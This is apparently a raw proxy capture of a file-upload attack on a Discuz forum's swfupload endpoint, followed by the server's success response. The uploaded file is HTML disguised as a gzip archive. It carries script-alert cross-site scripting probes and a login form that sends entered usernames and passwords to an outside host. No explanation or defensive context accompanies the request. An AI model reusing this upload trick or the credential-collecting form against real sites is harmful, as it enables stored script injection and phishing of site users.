 Request
Raw Params Headers Hex
efc1b5ee4bd75cc5fa9e6cb1f0f08f81
------WebKitFormBoundaryb0A1qoUHaDo2pHOA
Content-Disposition: form-data; name="Filedata"; filename="dc2f5a0961efdbb88c7ececd54586e15.gz"
Content-Type: application/x-gzip
<html>
<script>alert(1)</script>
<script>alert(document.domain)</script>
<head>
<meta charset="utf-8">
<title>weclome</title>
<style type="text/css">
.auto-style1 { text-align: center; }
</style>
</head>
<body>
<h2 class="auto-style1"></h2>
<form action="http://www.pr05aic.com/php_homework_2/login.php" method="post" class="auto-style1">
<label for="username" class="label">useraname:</label>
<input id="username" name="username" type="text" class="input" />
<p/>
<p>
<label  for="phone" class="label">paasword:</label>
<input id="phone" name="phone" type="text" class="input" />
<p/>
<p>
<input type="submit" name="submit" value="login" class="left" />
&nbsp;&nbsp;&nbsp;
<input type="submit" name="clear" value="register" class="left" />
</p>
</form>
</body>
</html>
------WebKitFormBoundaryb0A1qoUHaDo2pHOA--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 07 Oct 2019 05:17:02 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Set-Cookie: SxLL_2132_lastact=1570425422%09misc.php%09swfupload; expires=Tue,
Set-Cookie: SxLL_2132_creditnotice=0D0D0D0D0D0D0D0D0D1; path=/
Set-Cookie: SxLL_2132_creditbase=0D0D6D0D0D0D0D0D0; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 20
DISCUZUPLOAD|0|6|0|0